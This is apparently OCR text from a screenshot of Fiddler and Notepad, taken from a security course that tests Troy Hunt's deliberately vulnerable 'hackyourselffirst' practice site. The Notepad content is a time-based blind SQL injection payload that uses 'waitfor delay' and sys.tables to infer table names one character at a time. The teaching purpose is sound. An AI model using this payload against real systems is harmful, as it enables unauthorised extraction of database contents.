 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Res
27 20
Untitled - Notepad
File Edit Format View Help
select * from supercar order by
'); if (select top 1 ascii(lower(substring(name, 1, 1))) from sys.tables)<=109 waitfor delay '00:00:05'--
desc
Execute
uests
Request Body Upload file...
userId=1&supercarId=9&comments=foo
No Requests logged
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 1 http://hackyourselffirst.troyhunt.com/api/vote
pluralsight